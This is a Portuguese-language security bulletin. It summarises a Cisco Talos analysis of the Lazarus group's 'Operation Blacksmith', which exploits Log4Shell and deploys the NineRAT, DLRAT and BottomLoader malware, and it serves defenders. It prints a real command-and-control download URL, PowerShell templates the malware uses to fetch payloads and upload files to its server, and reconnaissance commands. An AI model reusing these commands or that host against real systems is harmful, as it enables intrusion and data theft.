# **BOLETIM DE** SEGURANÇA

Operação Blacksmith, atores de ameaças Lazarus com alvo em organizações







Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso Twitter.

## **Heimdall Security Research**





Acesse boletins diários sobre agentes de ameaças, malwares, indicadores de comprometimentos, TTPs e outras informações no site da ISH.

# Boletins de Segurança - Heimdall



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT

RAIXAR



#### ALERTA PARA RETORNO DO MALWARE **EMOTET!**

O malware Emotet após permanecer alguns meses sem operações retornou cou outro mejo de propagação, via OneNote e também dos métodos lá conhecidos via Planilhas e Documentos do Microsoft Office...





#### GRUPO DE RANSOMWARE CLOP EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks...

RAIXAR



#### **Sumário**





### Lista de Tabelas





# Lista de Figuras





### <span id="page-5-0"></span>1 SUMÁRIO EXECUTIVO

A Cisco Talos publicou uma análise sobre uma nova campanha conduzida pelo Grupo Lazarus que foi denominado "Operação Blacksmith", a qual estaria empregando o uso de três novas famílias baseadas em DLang, duas das quais são trojans de acessos remotos (RATs), onde uma utiliza bots do Telegram e canais como meio de comunicação de comando e controle. O RAT baseado em Telegram como "NineRAT" e o RAT não baseado no Telegram como "DLRAT". O Downloader utilizado baseado em DLang foi denominado como "BottomLoader".

As últimas análises publicadas descobriram uma mudança definitiva nas táticas do grupo norte-coreano APT Lazarus Group. Além disso, foram observadas sobreposições entre nossas descobertas nesta campanha conduzida por Lazarus, incluindo táticas, técnicas e procedimentos (TTPs) consistentes com o grupo patrocinado pelo estado norte-coreano Onux Sleet (PLUTIONIUM), também conhecido como grupo Andariel (APT). Ele é considerado um grupo sobre as óticas do Lazarus.

A campanha consiste no direcionamento oportunista contínuo de empresas em todo o mundo que hospedam publicamente e expõe suas infraestruturas vulneráveis à exploração de vulnerabilidade de diversos dias, como a CVE-2023-44228 (Log4j). Logo foi observado que o Lazarus tem como alvo empresas industriais, agrícolas e de segurança física.



## <span id="page-6-0"></span>2 OPERAÇÃO BLACKSMITH

A operação Blacksmith envolveu a exploração da CVE-2023-44228. também conhecida como Log4Shell, e o uso de um RAT baseado em DLang anteriormente desconhecido utilizando Telegram como seu canal C2. O NineRAT foi inicialmente construído por volta de maio de 2022 e foi usado pela primeira vez nesta campanha já em março de 2023, quase um ano depois, contra uma organização agrícola sul-americana. Foi observado então que o NineRAT estaria sendo usado novamente por volta de setembro de 2023 contra uma entidade industrial europeia.

Na análise, a Talos encontrou sobreposição com os ataques maliciosos divulgados pela Microsoft em outubro de 2023, atribuindo a atividade ao Onyx Sleet, também conhecido como PLUTIONIUM ou Andariel.

Vale salientar que existem outras equipes que operação para a Coreia do Norte, sempre com o foco de atingir os objetivos em defesa, política, segurança nacional e investigação e desenvolvimento. Cada subgrupo acaba por operar suas próprias campanhas e desenvolve e implementa malware personalizado contra os seus alvos.

A campanha atual, Operação Blacksmith, consiste em semelhanças e sobreposições em ferramentas e táticas observadas em ataques anteriores conduzidos pelo grupo Andariel dentro do Lazarus.

Um artefato comum nesta campanha foi "HazyLoad", uma ferramenta de proxy personalizada anteriormente vista apenas no relatório da Microsoft. A Talos descobriu que o HazyLoad tinha como alvo uma empresa europeia e subsidiária americana de uma empresa sulcoreana de segurança física e vigilância já em maio de 2023.

Além do HazyLoad, descobriram que o NineRAT e mais duas famílias distrinas de malwares (ambas baseadas em DLang), sendo usadas pelo Lazarus, incluindo uma família RAT conhecida como "DLRAT" e um download que apelidaram de "BottomLoader", destinado a baixar cargas adicionais, como HazyLoad, em um endpoint infectado.



## <span id="page-7-0"></span>3 ADOCÃO DO DLANG NO MALWARE LAZARUS

O NineRAT usa o Telegram como canal C2 para aceitar comandos, comunicar suas saídas e até mesmo para transferências de arquivos de entrada e saída. O uso do Telegram pelo Lazarus provavelmente evitará medidas de detecção baseadas em rede e host, ao empregar um serviço legítimo como canal de comunicação C2.

Ele consiste em três componentes, um binário "dropper" que contém dois outros componentes incorporados nele. O dropeer gravará os dois componentes no disco e se excluirá. O primeiro componente é um instrumentador, chamado "nsIookup.exe" (o "I" maiúsculo ao invés de L minúsculo) que executará o segundo componente e utilizado no mecanismo de persistência. A Cadeias de infecção modulares como essas são frequentemente usadas por agentes de ameaças para atingir uma infinidade de objetivos, desde evasão de defesa até a separação funcional de componentes que podem ser atualizados ou modificados, evitando operações ruidosas em um sistema infectado.

O dropper configurará a persistência para o primeiro componente usando um script BAT. O mecanismo de persistência aceita um nome de serviço, o caminho para o primeiro componente e parâmetros de criação de servico:



<span id="page-7-1"></span>

Figura 1 - Caminho para o malware NineRAT no disco.

Com o NineRAT ativado, o malware se torna o principal método de interação com o host infectado. Porém, mecanismos de backdoor implantados anteriormente, como a ferramenta de proxy reverso HazyLoad, permenecem em vigor. Os canais do Telegram C2 usados pelo malware levaram à descoberta de um bot do telegram anteriormente público "(@StudyJ001Bot)" que foi aproveitado pelo Lazarus no NineRAT.

O NineRAT interage com o canal do Telegram usando bibliotecas baseadas em DLang implementadas para se comunicar com as APIs do



Telegram. Inicialmente, o implante testa a autenticação usando método getMe. O implante pode fazer upload de documentos para o Telegram usando o método /endpoint sendDocument através do getFile. O malware pode aceitar os seguintes comandos do seu operador do Telegram:



Tabela 1 – Comandos que podem ser usados pelo Bot.

<span id="page-8-0"></span>O NineRAT também pode desinstalar-se do sistema usando um arquivo BAT.

Abaixo estão alguns dos comandos executados pelo NineRAT para reconhecimento:



<span id="page-8-1"></span>Tabela 2 – Comandos usados pelo NineRAT para reconhecimento.



Partindo da amostra, foram descobertas duas famílias de malware escritas em DLang por Lazarus, um deles simplesmente um downloader que foi rastreado como "BottomLoader", destinado a baixar e executar a carga útil do próximo estágio de um host remoto como HazyLoad:

```
http://162.19.71.175:7443/sonic/bottom.gif
Pindex = 0Pindex = 1cmd.exe
error
C:\\D\\dmd-2.096.1\\windows\\bin\\..\\..\\src\\phobos\\std\\range\\primitives.d
Invalid length of encoded data
C:\\D\\dmd-2.096.1\\windows\\bin\\..\\..\\src\\phobos\\std\\base64.d
Invalid character:
std.stdio.File.ByLineImpl!(char, char).ByLineImpl.Impl
C:\\D\\dmd-2.096.1\\windows\\bin\\..\\..\\src\\phobos\\std\\stdio.d
Attempt to read from an unopened file.
Enforcement failed
C:\\D\\dmd-2.096.1\\windows\\bin\\..\\..\\src\\phobos\\std\\utf.d
Invalid UTF-8 sequence
Attempted to decode past the end of a string
C:\\D\\dmd-2.096.1\\windows\\bin\\..\\..\\src\\phobos\\std\\algorithm\\searching.d
```

```
Figura 2 – Strings de carga útil incorporado no downloader baseado em DLang, BottomLoader.
```
BottomLoader pode baixar a carga útil do próximo estágio de uma URL remota codificada por meio de um comando do PowerShell:

```
powershell Invoke-webrequest -URI <URL> -outfile 
<file_location_on_system>
```
<span id="page-9-0"></span>Tabela 3 – Comando via PowerShell para download de outra carga.

Ele também pode fazer upload de arquivos para o C2, novamente usando o PowerShell:

```
powershell (New-Object
System.Net.WebClient).UploadFile('<file_path>','<remote_url>') 
                   Tabela 4 – Comando via PowerShell para upload de arquivos.
```
O BottomLoader também pode criar persistência para versões mais recentes ou cargas de acompanhamento completamente novas, criando um arquivo ".URL" no diretório de inicialização para executar o comando do PowerShell para baixar a carga. O arquivo URL é construído usando os sequintes comandos:





Tabela 5 – Comandos utilizados para criação de arquivo .URL.

<span id="page-10-0"></span>O outro malware é um downloader e RAT, rastreamos como "DLRAT", que pode ser usado para implantar malware adicional e recupera comandos do C2 e executá-los nos endpoints infectados.

DLRAT: RAT e um downloader baseado em DLang.

O malware contém comandos codificados para realizar o reconhecimento do sistema. Começa executando os comandos no endpoint para coletar informações preliminares sobre o sistema: "ver", "whoami" e "getmac". Com isso, as operadoras terão informações sobre a versão do sistema operacional, qual usuário está executando o malware e o endereço MAC que permite identificar o sistema na rede.



<span id="page-10-1"></span>*Figura 3 – Snippet de código DLRAT que consiste em recursos preliminares de coleta de dados.*



Uma vez realizada a primeira inicialização e beacon, é criado um arquivo de inicialização, no mesmo diretório, com o nome "SysUnst.ini".

Após sinalizar para o C2, o RAT postará, em formato multiparte, as informações coletadas e as informações da sessão codificadas.



Figura 4 - Informações da sessão coletadas.

<span id="page-11-0"></span>Durante a análise, foi descoberto que o ID de informações de sessões usando pelo DLRAT como parte de suas comunicações com seu servidor C2 é "23wfow02rofw391ng23", que é o mesmo valor que entramos durante a pesquisa sobre o MagicRAT.





| mov   | r9d, 4Dh ; 'M'<br>; MjN3Zm93MDJyb2Z3MzkxbmcyMw= -<br>: "23wfow02rofw391ng23" |
|-------|------------------------------------------------------------------------------|
| mov   | $[rbx]$ , $r9b$                                                              |
| mov   | r10d, 6Ah; 'j'                                                               |
| mov   | $[\text{rbx+1}]$ , $\text{r10b}$                                             |
| mov   | r8d, 4Eh ; 'N'                                                               |
| mov   | $[\text{rbx+2}]$ , $\text{r8b}$                                              |
| mov   | edx, 33h ; '3'                                                               |
| mov   | $[\text{rbx+3}]$ , dl                                                        |
| mov   | byte ptr [rbx+4], 5Ah ; 'Z'                                                  |
| mov   | ecx, 6Dh; 'm'                                                                |
| mov   | $[\text{rbx+5}]$ , $c1$                                                      |
| mov   | byte ptr [rbx+6], 39h ; '9'                                                  |
| mov   | $[rbx+7]$ , dl                                                               |
| mov   | $[\text{rbx+8}]$ , r9b                                                       |
| mov   | $r11d, 44h$ ; 'D'                                                            |
| mov   | $[\text{rbx+9}]$ , $\text{r11b}$                                             |
| mov   | eax, 4Ah ; 'J'                                                               |
| mov   | $[rbx+0Ah]$ , al                                                             |
| mov   | edi, 79h ; 'y'                                                               |
| mov   | $[rbx+0Bh]$ , dil                                                            |
| mov   | byte ptr [rbx+0Ch], 62h; 'b'                                                 |
| mov   | byte ptr [rbx+0Dh], 32h ; '2'                                                |
| mov   | byte ptr [rbx+0Eh], 5Ah; 'Z'                                                 |
| mov   | $[\text{rbx+0Fh}], d]$                                                       |
| mov   | $[\text{rbx+10h}], \text{rb}$                                                |
| mov   | byte ptr $[\n    \text{rbx+11h}],$ 7Ah; 'z'                                  |
| mov   | edx, 6Bh ; 'k'                                                               |
| mov   | $[\text{rbx+12h}]$ , dl                                                      |
| mov   | ecx, 78h; 'x'                                                                |
| mov   | $[\text{rbx+13h}]$ , cl                                                      |
| mov   | byte ptr [rbx+14h], 62h; 'b'                                                 |
| mov   | byte ptr [rbx+15h], 6Dh; 'm'                                                 |
| mov   | byte ptr [rbx+16h], 63h;<br>$^{\circ}$                                       |
| mov   | $[\text{rbx+17h}]$ , dil                                                     |
| mov   | $[\text{rbx+18h}]$ , r9b                                                     |
| mov   | byte ptr $[\n    \text{rbx+19h}], 77h$ ; 'w'                                 |
| mov   | eax, $3Dh$ ; $' ='$                                                          |
| movzx | eax. al                                                                      |

*Figura 5 – ID de sessão codificado em DLRAT, o mesmo que o MagicRAT.*

<span id="page-12-1"></span>A resposta C2 contém apenas o endereço IP externo do implante. O malware reconhece os seguintes códigos/nomes de comando enviado pelos servidores C2 para executar ações correspondentes no sistema infectado:



<span id="page-12-0"></span>Tabela 6 – Comandos e resposta utilizados pelo C2.

